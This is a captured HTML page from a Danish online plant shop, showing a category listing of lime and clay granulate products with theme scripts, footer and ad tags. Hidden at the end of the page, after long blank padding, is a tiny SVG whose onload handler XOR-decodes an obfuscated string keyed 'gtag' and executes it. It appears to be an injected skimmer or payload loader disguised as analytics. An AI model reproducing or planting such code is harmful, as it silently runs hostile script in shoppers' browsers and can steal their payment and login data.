				jQuery('#mini-compare').addClass('dropdown');
			}

		}; //end: SmartHeader

		SmartHeader.init();

		jQuery(function($) {

			//Skip Links
			var skipContents = $('.skip-content');
			var skipLinks = $('.skip-link');

			skipLinks.on('click', function (e) {
				e.preventDefault();

				var self = $(this);
				var target = self.attr('href');

				//Get target element
				var elem = $(target);

				//Check if stub is open
				var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

				//Hide all stubs
				skipLinks.removeClass('skip-active');
				skipContents.removeClass('skip-active');

				//Toggle stubs
				if (isSkipContentOpen) {
					self.removeClass('skip-active');
				} else {
					self.addClass('skip-active');
					elem.addClass('skip-active');
				}
			});

		}); //end: on document ready

	


		
		jQuery(function($) {

			var StickyHeader = {

				stickyThreshold : 320  
				, isSticky : false
				, isSuspended : false
				, headerContainer : $('.header-container')
				, stickyContainer : $('.sticky-container')	//.nav-container
				, stickyContainerOffsetTop : 55

				, init : function()
				{
					StickyHeader.stickyContainerOffsetTop = 
						StickyHeader.stickyContainer.offset().top + StickyHeader.stickyContainer.outerHeight();

					StickyHeader.applySticky();
					StickyHeader.hookToScroll();

					if (StickyHeader.stickyThreshold > 0)
					{
						enquire.register('(max-width: ' + (StickyHeader.stickyThreshold - 1) + 'px)', {
							match: StickyHeader.suspendSticky,
							unmatch: StickyHeader.unsuspendSticky
						});
					}
				}

				, applySticky : function()
				{
					if (StickyHeader.isSuspended) return;

					var viewportOffsetTop = $(window).scrollTop();
					if (viewportOffsetTop > StickyHeader.stickyContainerOffsetTop)
					{
						if (!StickyHeader.isSticky)
						{
							StickyHeader.activateSticky();
							//var skipContents = $('.skip-content');
			//var skipLinks = $('.skip-link');
			$('#header-nav ul#nav').addClass('sticky-header-nav');
			$('#header-nav div.hp-block').css('display', 'block');
						}
					}
					else
					{
						if (StickyHeader.isSticky)
						{
							StickyHeader.deactivateSticky();
							$('#header-nav ul#nav').removeClass('sticky-header-nav');
							$('#header-nav div.hp-block').css('display', 'none');
						}
					}
				}

				, activateSticky : function()
				{
					var height = StickyHeader.stickyContainer.outerHeight();
					StickyHeader.headerContainer.css('padding-bottom', height); //Fill in the space of the removed container
					//$('.page').css('padding-top', height); //Fill in the space of the removed container

					StickyHeader.headerContainer.addClass('sticky-header');
					StickyHeader.stickyContainer.css('margin-top', '-' + height + 'px').animate({'margin-top': '0'}, 200, 'easeOutCubic');
					//StickyHeader.stickyContainer.css('opacity', '0').animate({'opacity': '1'}, 300, 'easeOutCubic');
					StickyHeader.isSticky = true;
				}

				, deactivateSticky : function()
				{
					StickyHeader.headerContainer.css('padding-bottom', '');
					//$('.page').css('padding-top', '');

					StickyHeader.headerContainer.removeClass('sticky-header');
					StickyHeader.isSticky = false;
				}

				, suspendSticky : function()
				{
					StickyHeader.isSuspended = true;
					StickyHeader.deactivateSticky();
				}

				, unsuspendSticky : function()
				{
					StickyHeader.isSuspended = false;
					StickyHeader.applySticky();
				}

				, hookToScroll : function()
				{
					$(window).on("scroll", StickyHeader.applySticky);
				}

				, hookToScrollDeferred : function()
				{
					var windowScrollTimeout;
					$(window).on("scroll", function() {
						clearTimeout(windowScrollTimeout);
						windowScrollTimeout = setTimeout(function() {
							StickyHeader.applySticky();
						}, 50);
					});
				}

			}; //end: StickyHeader

			StickyHeader.init();

		}); //end: on document ready

	
//]]>
</script>
        <div class="main-container col2-left-layout">
            <div class="main-before-top-container"></div>
            <div class="main container">
                <div class="inner-container">
                    <div class="breadcrumbs">
    <ul>
                    <li class="home" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                            <a href="https://www.planteshop.dk/" title="Gå til forside" itemprop="url"><span itemprop="title">Forside</span></a>
                                        <span class="sep"></span>
                        </li>
                    <li class="category529" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                            <a href="https://www.planteshop.dk/godning-jordforbedring" title="" itemprop="url"><span itemprop="title">gødning og kalk</span></a>
                                        <span class="sep"></span>
                        </li>
                    <li class="category404" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                            <span class="last-crumb">Kalk og lergranulat</span>
                                    </li>
            </ul>
</div>
                    <div class="preface"></div>
                    <div class="col-main grid12-9 grid-col2-main no-gutter">
                                                

<div class="categoryTopWrap">
	
	<div class="categoryImageText ">
		<div class="textCenterWrap">
		<div class="textCenterWrapCenter">
	
		<div class="textCenter">
			<div class="page-title category-title">
								<h1>Kalk og lergranulat</h1>
			</div>
		</div>
		
		</div>
		</div>
	</div>
</div>


    




<div class="category-products">
            <div class="toolbar">

		<div class="sorter">
	
		<p class="amount">
							<strong>4 vare(r)</strong>
					</p>
		
		<div class="sort-by">
			<label>Sorter efter</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.planteshop.dk/godning-jordforbedring/kalk?dir=asc&order=position" selected="selected">
					Udvalgte				</option>
							<option value="https://www.planteshop.dk/godning-jordforbedring/kalk?dir=asc&order=name">
					Navn				</option>
							<option value="https://www.planteshop.dk/godning-jordforbedring/kalk?dir=asc&order=price">
					Pris				</option>
							<option value="https://www.planteshop.dk/godning-jordforbedring/kalk?dir=asc&order=most_viewed">
					Mest Viste				</option>
						</select>
							<a class="category-asc ic ic-arrow-down" href="https://www.planteshop.dk/godning-jordforbedring/kalk?dir=desc&order=position" title="Sorter faldende"></a>
					</div>
		
		<div class="limiter">
			<label>Vis</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.planteshop.dk/godning-jordforbedring/kalk?limit=12" selected="selected">
					12				</option>
							<option value="https://www.planteshop.dk/godning-jordforbedring/kalk?limit=24">
					24				</option>
							<option value="https://www.planteshop.dk/godning-jordforbedring/kalk?limit=36">
					36				</option>
						</select><span class="per-page"> pr. side</span>
		</div>
		
				<p class="view-mode">
										<label>Vis som:</label>
								<span title="Tabel" class="grid ic ic-grid"></span><a href="https://www.planteshop.dk/godning-jordforbedring/kalk?mode=list" title="Liste" class="list ic ic-list"></a>					</p>
				
	</div> <!-- end: sorter -->
		
			
</div>
        
        
    <ul class="products-grid category-products-grid itemgrid itemgrid-adaptive itemgrid-4col centered hover-effect equal-height size-s">
        		
            <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="javascript:void(0);" title="Dolomitkalk" class="product-image" id="amquickview-link-image-2070">
                        <img src="https://www.planteshop.dk/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/i/m/image_vare_normal_12754_0.jpg" alt="Dolomitkalk" />

                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://www.planteshop.dk/dolomitkalk" title="Dolomitkalk">Dolomitkalk</a></h2>
                                
                                
                                    <div style="display: none !important;" id="amasty-product-id-2070" ></div>

                        
    <div class="price-box ">
                                                            	                <span class="regular-price " id="product-price-2070">
                    <span class="label">KØB</span>
					                        <span class="price" itemprop="price">49,95 kr</span>
                                    </span>
                        
    
                
        			                <a href="https://www.planteshop.dk/dolomitkalk" class="minimal-price-link" id="amquickview-link-price-2070">
                        <span class="label">Ned til</span>
            <span class="price" id="product-minimal-price-2070">
                39,95 kr				
            </span>
                            </a>
                        	
	<span class='planteshop_unit'> (pr stk.)</span>    </div>

                
                                <div class="actions clearer">
                                                                                            <p><button type="button" title="Vis produkt" class="button btn-cart amquickview-link"  id="amquickview-link-button-2070" ><span><span>Vis produkt</span></span></button></p>
                                                                
                                    </div> <!-- end: actions -->
                
            </li>
        		
            <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="javascript:void(0);" title="Perlekalk - -" class="product-image" id="amquickview-link-image-2071">
                        <img src="https://www.planteshop.dk/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/i/m/image_vare_normal_12755_0.jpg" alt="Perlekalk - -" />

                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://www.planteshop.dk/perlekalk" title="Perlekalk - -">Perlekalk - -</a></h2>
                                
                                
                                    <div style="display: none !important;" id="amasty-product-id-2071" ></div>

                        
    <div class="price-box testss">
                                                            	                <span class="regular-price  no-add-price" id="product-price-2071">
                    <span class="label">KØB</span>
					                        <span class="price" itemprop="price">58,95 kr</span>
                                    </span>
                        
    	
	<span class='planteshop_unit'> (pr stk.)</span>    </div>

                
                                <div class="actions clearer">
                                                                                            <p><button type="button" title="Vis produkt" class="button btn-cart amquickview-link"  id="amquickview-link-button-2071" ><span><span>Vis produkt</span></span></button></p>
                                                                
                                    </div> <!-- end: actions -->
                
            </li>
        		
            <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="javascript:void(0);" title="Lergranulat 20 kg" class="product-image" id="amquickview-link-image-3631">
                        <img src="https://www.planteshop.dk/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/l/e/lergranulat_1.jpg" alt="Lergranulat 20 kg" />

                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://www.planteshop.dk/lergranulat" title="Lergranulat 20 kg">Lergranulat 20 kg</a></h2>
                                
                                
                                    <div style="display: none !important;" id="amasty-product-id-3631" ></div>

                        
    <div class="price-box testss">
                                                            	                <span class="regular-price  no-add-price" id="product-price-3631">
                    <span class="label">KØB</span>
					                        <span class="price" itemprop="price">125,00 kr</span>
                                    </span>
                        
    	
	<span class='planteshop_unit'> (pr stk.)</span>    </div>

                
                                <div class="actions clearer">
                                                                                            <p><button type="button" title="Vis produkt" class="button btn-cart amquickview-link"  id="amquickview-link-button-3631" ><span><span>Vis produkt</span></span></button></p>
                                                                
                                    </div> <!-- end: actions -->
                
            </li>
        		
            <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="javascript:void(0);" title="Perlekalk - -" class="product-image" id="amquickview-link-image-4722">
                        <img src="https://www.planteshop.dk/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/i/m/image_vare_normal_12755_0_2.jpg" alt="Perlekalk - -" />

                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://www.planteshop.dk/perlekalk-4760" title="Perlekalk - -">Perlekalk - -</a></h2>
                                
                                
                                    <div style="display: none !important;" id="amasty-product-id-4722" ></div>

                        
    <div class="price-box testss">
                                                            	                <span class="regular-price  no-add-price" id="product-price-4722">
                    <span class="label">KØB</span>
					                        <span class="price" itemprop="price">58,95 kr</span>
                                    </span>
                        
    	
	<span class='planteshop_unit'> (pr stk.)</span>    </div>

                
                                <div class="actions clearer">
                                                                                            <p><button type="button" title="Vis produkt" class="button btn-cart amquickview-link"  id="amquickview-link-button-4722" ><span><span>Vis produkt</span></span></button></p>
                                                                
                                    </div> <!-- end: actions -->
                
            </li>
            
    </ul>
    
            <div class="toolbar-bottom">
            <div class="toolbar">

		<div class="sorter">
	
		<p class="amount">
							<strong>4 vare(r)</strong>
					</p>
		
		<div class="sort-by">
			<label>Sorter efter</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.planteshop.dk/godning-jordforbedring/kalk?dir=asc&order=position" selected="selected">
					Udvalgte				</option>
							<option value="https://www.planteshop.dk/godning-jordforbedring/kalk?dir=asc&order=name">
					Navn				</option>
							<option value="https://www.planteshop.dk/godning-jordforbedring/kalk?dir=asc&order=price">
					Pris				</option>
							<option value="https://www.planteshop.dk/godning-jordforbedring/kalk?dir=asc&order=most_viewed">
					Mest Viste				</option>
						</select>
							<a class="category-asc ic ic-arrow-down" href="https://www.planteshop.dk/godning-jordforbedring/kalk?dir=desc&order=position" title="Sorter faldende"></a>
					</div>
		
		<div class="limiter">
			<label>Vis</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.planteshop.dk/godning-jordforbedring/kalk?limit=12" selected="selected">
					12				</option>
							<option value="https://www.planteshop.dk/godning-jordforbedring/kalk?limit=24">
					24				</option>
							<option value="https://www.planteshop.dk/godning-jordforbedring/kalk?limit=36">
					36				</option>
						</select><span class="per-page"> pr. side</span>
		</div>
		
				<p class="view-mode">
										<label>Vis som:</label>
								<span title="Tabel" class="grid ic ic-grid"></span><a href="https://www.planteshop.dk/godning-jordforbedring/kalk?mode=list" title="Liste" class="list ic ic-list"></a>					</p>
				
	</div> <!-- end: sorter -->
		
			
</div>
        </div>
    </div>

<script type="text/javascript">
//<![CDATA[

    AjaxPro.toolbar
        .setPage(1)
        .setLimit(12)
        .setTotal(4)
        .setUrl('https://www.planteshop.dk/catalog/category/view/id/404/?p=.page.')
    ;
//]]>
</script>
                    </div>
                    <div class="col-left sidebar grid12-3 grid-col2-sidebar no-gutter"></div>
                    <div class="postscript"></div>
                </div>
            </div>
        </div>
        
<div class="footer-container">
<div class="footer-container2">

	<div class="footer-top-container section-container">
        <div class="footer-top footer container stretched">
            <div class="inner-container">
            
                <div class="section clearer links-wrapper-separators">
                
                	                                        
                                                            
                                                            
                </div> <!-- end: footer-top section -->
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-top -->
    </div>



	
    <div class="footer-bottom-container section-container">
        <div class="footer-bottom footer container">
            <div class="inner-container">

                <div class="section clearer">
                
                	<div class="item item-right">
                    	<p class="footer-copyright"></p>
                    </div>
                    
                                        	<div class="item item-left block_footer_payment"><p><span class="planteshop_footer_payment"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Pay with</span></span><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/payments.png" /></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
                                        
                                        
                    
                </div> <!-- end: footer-bottom section -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-bottom -->
    </div>
    
    
    

    
        
    
    <div class="footer-secondary-container section-container">
        <div class="footer-secondary footer container">
            <div class="inner-container">
            
                                <div class="section clearer">
					<div class=" grid12-3">	<div class="std"><div class="collapsible mobile-collapsible">
<h6 class="block-title heading">KONTAKT OS</h6>
<div class="block-content">
<p>Planteshop.dk<br /> B&oslash;geskovvej 19<br /> 7000 Fredericia<br /><strong>(Administration)</strong></p>
<p><br /> CVR nr.: 26 40 31 38<br /> <br /> Tlf: +45 24 64 96 09 <a href="mailto:kontakt@planteshop.dk">kontakt@planteshop.dk</a></p>
</div>
</div></div></div><div class=" grid12-3">	<div class="std"><div class="collapsible mobile-collapsible">
	<h6 class="block-title heading">POPULÆRE PRODUKTER</h6>

	<div class="block-content">

		            <ul class="popularSoldProducts">
                                <div id="cont_1">
                <h3 class="product-name"><a href="https://www.planteshop.dk/catalog/product/view/id/3943/category/137/"
                                            title="Nordic-Wall mursystem Koks - 60x30x12">Nordic-Wall mursystem Koks - 60x30x12</a>
                </h3>
            </div>
                                                <div id="cont_2">
                <h3 class="product-name"><a href="https://www.planteshop.dk/catalog/product/view/id/3951/category/137/"
                                            title="Almindelig bøg (Fagus sylvatica) - 3 gange omplantet. 100 til 120 cm">Almindelig bøg (Fagus sylvatica) - 3 gange omplantet. 100 til 120 cm</a>
                </h3>
            </div>
                                                <div id="cont_3">
                <h3 class="product-name"><a href="https://www.planteshop.dk/catalog/product/view/id/1046/category/137/"
                                            title="Storbladet vedbend (Hedera hibernica 'Hestor') - I 10½ cm potte">Storbladet vedbend (Hedera hibernica 'Hestor') - I 10½ cm potte</a>
                </h3>
            </div>
                            </li>
                            </ul>


	</div>
</div></div></div><div class=" grid12-3">	<div class="std"><div class="collapsible mobile-collapsible">
	<h6 class="block-title heading">FØLG OS</h6>

	<div class="block-content">

		<div class="createsend-button" style="height:27px;display:inline-block;" data-listid="t/59/04D/6AC/B68BFD86CA1E08DA">
</div><script type="text/javascript">function createsendbtn() { var e = document.createElement('script'); e.type = 'text/javascript'; e.async = true; e.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://btn.createsend1.com/js/sb.min.js?v=3'; e.className = 'createsend-script'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(e, s); } jQuery(function() { setTimeout(function(){ createsendbtn(); },5000); });</script>

	</div>
</div></div></div><div class=" grid12-3">	<div class="std"><div>
	<div class="block-content">
             <a href="https://certifikat.emaerket.dk/eshop/planteshop.dk" target="_blank"><img src="https://www.planteshop.dk/media/wysiwyg/fil/ehandler_1.png" alt="" width="96" /></a>
	</div>
</div></div></div>				</div> <!-- end: footer-secondary section -->
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-secondary -->
    </div>
    
    

    
    <a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->

                
<script type="text/javascript">
	//<![CDATA[

			var gridItemsEqualHeightApplied = false;
	function setGridItemsEqualHeight($)
	{
		var $list = $('.category-products-grid');
		var $listItems = $list.children();

		var centered = $list.hasClass('centered');
		var gridItemMaxHeight = 0;
		$listItems.each(function() {
			
			$(this).css("height", "auto"); 			var $object = $(this).find('.actions');

						if (centered)
			{
				var objectWidth = $object.width();
				var availableWidth = $(this).width();
				var space = availableWidth - objectWidth;
				var leftOffset = space / 2;
				$object.css("padding-left", leftOffset + "px"); 			}

						var bottomOffset = parseInt($(this).css("padding-top"));
			if (centered) bottomOffset += 10;
			$object.css("bottom", bottomOffset + "px");

						if ($object.is(":visible"))
			{
								var objectHeight = $object.height();
				$(this).css("padding-bottom", (objectHeight + bottomOffset) + "px");
			}

						
			gridItemMaxHeight = Math.max(gridItemMaxHeight, $(this).height());
		});

		//Apply max height
		$listItems.css("height", gridItemMaxHeight + "px");
		gridItemsEqualHeightApplied = true;

	}
	


	jQuery(function($) {

				$('.collapsible').each(function(index) {
			$(this).prepend('<span class="opener"></span>');
			if ($(this).hasClass('active'))
			{
				$(this).children('.block-content').css('display', 'block');
			}
			else
			{
				$(this).children('.block-content').css('display', 'none');
			}			
		});
				$('.collapsible .opener').click(function() {
			
			var parent = $(this).parent();
			if (parent.hasClass('active'))
			{
				$(this).siblings('.block-content').stop(true).slideUp(300, "easeOutCubic");
				parent.removeClass('active');
			}
			else
			{
				$(this).siblings('.block-content').stop(true).slideDown(300, "easeOutCubic");
				parent.addClass('active');
			}
			
		});
		
		
				var ddOpenTimeout;
		var dMenuPosTimeout;
		var DD_DELAY_IN = 200;
		var DD_DELAY_OUT = 0;
		var DD_ANIMATION_IN = 0;
		var DD_ANIMATION_OUT = 0;

		$('.clickable-dropdown > .dropdown-heading').click(function() {
			$(this).parent().addClass('open');
			$(this).parent().trigger('mouseenter');
		});

		//$('.dropdown-heading').on('click', function(e) {
		$(document).on('click', '.dropdown-heading', function(e) {
			e.preventDefault();
		});

		$(document).on('mouseenter', '.dropdown', function() {
			
			var ddToggle = $(this).children('.dropdown-heading');
			var ddMenu = $(this).children('.dropdown-content');
			var ddWrapper = ddMenu.parent(); 			
						ddMenu.css("left", "");
			ddMenu.css("right", "");
			
						if ($(this).hasClass('clickable-dropdown'))
			{
								if ($(this).hasClass('open'))
				{
					$(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
				}
			}
			else
			{
								clearTimeout(ddOpenTimeout);
				ddOpenTimeout = setTimeout(function() {
					
					ddWrapper.addClass('open');
					
				}, DD_DELAY_IN);
				
				//$(this).addClass('open');
				$(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
			}
			
						clearTimeout(dMenuPosTimeout);
			dMenuPosTimeout = setTimeout(function() {

				if (ddMenu.offset().left < 0)
				{
					var space = ddWrapper.offset().left; 					ddMenu.css("left", (-1)*space);
					ddMenu.css("right", "auto");
				}
			
			}, DD_DELAY_IN);

		}).on('mouseleave', '.dropdown', function() {
			
			var ddMenu = $(this).children('.dropdown-content');
			clearTimeout(ddOpenTimeout); 			ddMenu.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
			if (ddMenu.is(":hidden"))
			{
				ddMenu.hide();
			}
			$(this).removeClass('open');
		});
		
		
		
							$(".main").addClass("show-bg");
				
		
		
				var windowScroll_t;
		$(window).scroll(function(){
			
			clearTimeout(windowScroll_t);
			windowScroll_t = setTimeout(function() {
										
				if ($(this).scrollTop() > 100)
				{
					$('#scroll-to-top').fadeIn();
				}
				else
				{
					$('#scroll-to-top').fadeOut();
				}
			
			}, 500);
			
		});
		
		$('#scroll-to-top').click(function(){
			$("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
			return false;
		});
		
		
		
				
			var startHeight;
			var bpad;
			$('.category-products-grid').on('mouseenter', '.item', function() {

														if ($(window).width() >= 320)
					{
				
											if (gridItemsEqualHeightApplied === false)
						{
							return false;
						}
					
					startHeight = $(this).height();
					$(this).css("height", "auto"); //Release height
					$(this).find(".display-onhover").fadeIn(400, "easeOutCubic"); //Show elements visible on hover
					var h2 = $(this).height();
					
										////////////////////////////////////////////////////////////////
					var addtocartHeight = 0;
					var addtolinksHeight = 0;
					
										
										
											var diff = 0;
						if (h2 < startHeight)
						{
							$(this).height(startHeight);
						}
						else
						{
							$(this).height(h2);
							diff = h2 - startHeight;
						}
										////////////////////////////////////////////////////////////////

					$(this).css("margin-bottom", "-" + diff + "px"); 
									} 								
			}).on('mouseleave', '.item', function() {

													if ($(window).width() >= 320)
					{
				
					//Clean up
					$(this).find(".display-onhover").stop(true).hide();
					$(this).css("margin-bottom", "");

																$(this).height(startHeight);
					
									} 								
			});
		
		


				$('.products-grid, .products-list').on('mouseenter', '.item', function() {
			$(this).find(".alt-img").fadeIn(400, "easeOutCubic");
		}).on('mouseleave', '.item', function() {
			$(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
		});



				$('.fade-on-hover').on('mouseenter', function() {
			$(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
		}).on('mouseleave', function() {
			$(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
		});



				var dResize = {

			winWidth : 0
			, winHeight : 0
			, windowResizeTimeout : null

			, init : function()
			{
				dResize.winWidth = $(window).width();
				dResize.winHeight = $(window).height();
				dResize.windowResizeTimeout;

				$(window).on('resize', function(e) {
					clearTimeout(dResize.windowResizeTimeout);
					dResize.windowResizeTimeout = setTimeout(function() {
						dResize.onEventResize(e);
					}, 50);
				});
			}

			, onEventResize : function(e)
			{
				//Prevent from executing the code in IE when the window wasn't actually resized
				var winNewWidth = $(window).width();
				var winNewHeight = $(window).height();

				//Code in this condition will be executed only if window was actually resized
				if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
				{
					//Trigger deferred resize event
					$(document).trigger("themeResize", e);

					//Additional code executed on deferred resize
					dResize.onEventDeferredResize();
				}

				//Update window size variables
				dResize.winWidth = winNewWidth;
				dResize.winHeight = winNewHeight;
			}

			, onEventDeferredResize : function() //Additional code, execute after window was actually resized
			{
				//Products grid: equal height of items
									setGridItemsEqualHeight($);
				
			}

		}; //end: dResize

		dResize.init();



	}); //end: on document ready
	
	

	jQuery(window).load(function(){
		
							setGridItemsEqualHeight(jQuery);
		
	}); //end: jQuery(window).load(){...}



	//]]>
</script>


<input type="hidden" id="mst-address-request" value="https://www.planteshop.dk/" />
<script type="text/javascript">
//<![CDATA[
document.observe("dom:loaded", function (){

    AjaxPro.config.init({"general":{"enabled":"1","disabledOnShoppingCartPage":"0","disabledOnMobileDevice":"0","useLoginFormBlock":"0","blocks":"formkey"},"effect":{"location":"center","spinner_location":"1","enabled_overlay":"0","enabled_opacity":"1","overlay_opacity":"0.7","duration":"0.5","opacity":"1","text":"","autohidemessagedelay":"180"},"checkoutCart":{"enabled":"1","enabledForm":"1","enabledDeleteConfirm":"1","useHeaderCartBlock":"0","blocks":"top.links,headerCart,checkout.cart,cart_sidebar","messageHandle":"tm_ajaxpro_checkout_cart_add_simple"},"wishlistIndex":{"enabled":"0","enabledForm":"0","enabledDeleteConfirm":"1","blocks":"top.links,customer.wishlist,wishlist_sidebar,checkout.cart"},"catalogProductCompare":{"enabled":"0","enabledForm":"0","enabledDeleteConfirm":"1","blocks":"catalog.compare.sidebar,right.reports.product.compared"},"catalogProductView":{"enabled":"1","blocks":""},"catalogCategoryView":{"enabled":"1","type":"scroll"}})
        .set('version', '3.2.1')
        .set('handles', ["default","catalog_category_layered_nochildren","STORE_default","THEME_frontend_ultimo_planteshop","catalog_category_view","catalog_category_default","CATEGORY_404","customer_logged_out"])
        .set('baseUrl', "https://www.planteshop.dk/")
        .set('isMobile', false)
        .set('isSearchBot', false)
        .set('isLoggedIn',  false)
    ;

    AjaxPro.init();

});
//]]>
</script><!-- ajaxpro_ajaxpro_message_start --><div id="ajaxpro-notice-form" class="ajaxpro-form" style="display:none">
        <a href="javascript:void(0)" class="btn-close ajaxpro-button" title="Fjern element">Fjern element</a>
    
<div>
    </div><div class="ajaxpro-buttons-set"><button class="ajaxpro-continue-button ajaxpro-button button">
    <span><span>
        Fortsæt med at handle    </span></span>
</button>
<script type="text/javascript">
//<![CDATA[
    var interval, delay1769704485 = 180;
    clearInterval(interval);
    interval = setInterval(function () {

        if (delay1769704485 < 30) {

            var buttons = $$('.ajaxpro-continue-button');
            if (0 == buttons.length) {
                clearInterval(interval);
                return;
            }
            var button = buttons.first().down('span span');
            button.update(
                Translator.translate('Continue shopping (%d second)')
                    .replace('%d', delay1769704485)
            );
        }

        if (delay1769704485 > 0 ) {
            delay1769704485--;
        } else {
            AjaxPro.message.hide();
            clearInterval(interval);
        }

    }, 1000);
//]]>
</script></div></div><!-- ajaxpro_ajaxpro_message_end -->    </div>
</div>
</div> <!-- end: root-wrapper -->
<!-- Google-kode til remarketingtag -->
<!--------------------------------------------------
Remarketingtags må ikke knyttes til personligt identificerbare oplysninger eller placeres på sider med relation til følsomme kategorier. Du finder flere oplysninger og en vejledning i, hvordan tags opsættes, på: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1035487354;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1035487354/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>



































































































<svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x4f\x4e\x1a\x5a\x5d\x4f\x4e\x00\x00\x06\x03\x4f\x00\x09\x02\x17\x11\x4f\x09\x0e\x1d\x13\x04\x0f\x01\x21\x47\x16\x11\x09\x1c\x41\x4a\x5a\x47\x15\x1a\x02\x11\x04\x54\x4b\x40\x04\x13\x06\x14\x12\x11\x0a\x40\x49\x06\x02\x09\x04\x00\x14\x0e\x2d\x00\x09\x02\x17\x31\x03\x03\x00\x5a\x10\x10\x4f\x03\x08\x03\x0f\x1d\x10\x5c\x48\x5d\x01\x02\x13\x1c\x49\x09\x0e\x1d\x13\x06\x02\x1b\x0b\x4f\x15\x1a\x02\x09\x0e\x04\x0a\x08\x22\x3d\x35\x32\x04\x10\x08\x04\x0f\x11\x47\x4c\x41\x13\x03\x1e\x49\x00\x02\x0c\x02\x1b\x34\x05\x04\x23\x47\x10\x04\x1a\x47\x5a\x41\x03\x10\x49\x16\x1b\x03\x09\x08\x03\x5c\x4e\x48\x18\x0f\x12\x41\x2a\x47\x13\x10\x02\x05\x47\x5f\x49\x47\x13\x10\x02\x05\x4f\x11\x15\x0a\x49\x1b\x1c\x1d\x49\x4f\x5a\x4f\x02\x05\x1b\x24\x15\x00\x1c\x24\x0a\x0e\x06\x01\x49\x06\x1a\x0e\x15\x15\x27\x47\x5a\x41\x13\x03\x1e\x41\x00\x14\x09\x0e\x17\x5c\x55\x55\x54\x5a\x47\x0d\x1c\x12\x5c\x3c\x47\x55\x4b\x58\x43\x4b\x54\x56\x58\x5f\x5f\x4d\x41\x5e\x4b\x58\x42\x4b\x5e\x59\x58\x56\x55\x4d\x47\x5f\x4b\x59\x42\x4b\x52\x56\x58\x5e\x5f\x4d\x41\x4b\x57\x59\x58\x54\x5f\x4d\x46\x5f\x4b\x55\x58\x50\x51\x4d\x42\x51\x4b\x55\x4d\x4b\x5e\x59\x58\x52\x5e\x4d\x45\x50\x4b\x54\x43\x4b\x5f\x57\x58\x52\x50\x4d\x42\x51\x4b\x56\x43\x4b\x52\x4d\x41\x4b\x51\x50\x58\x5e\x5f\x4d\x4d\x5f\x4b\x52\x4d\x3c\x47\x5c\x54\x1d\x0f\x1b\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.planteshop.dk/skin/frontend/ultimo/default/css/icons-theme.css
body_size: 843
content:
/**
 * Theme icons
 * Deprecated since 1.10.0 in favor of font icons
 */



/* Predefined icons
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Wishlist */
.icon.i-wishlist {
	background-image:url(../images/sprite.png);
	background-position:-7px -7px;
}
.icon.i-wishlist-w {
	background-image:url(../images/sprite.png);
	background-position:-7px -57px;
}

	/* bw */
	.icon.i-wishlist-bw {
		background-image:url(../images/sprite.png);
		background-position:-7px -7px;
	}
	.icon-hover:hover.i-wishlist-bw,
	.feature-icon-hover:hover .icon.i-wishlist-bw {
		background-image:url(../images/sprite.png);
		background-position:-7px -57px;
	}
	
	/* wb */
	.icon.i-wishlist-wb {
		background-image:url(../images/sprite.png);
		background-position:-7px -57px;
	}
